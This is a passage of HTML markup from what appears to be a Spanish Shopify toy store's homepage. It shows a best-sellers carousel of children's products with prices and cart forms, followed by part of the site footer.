                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
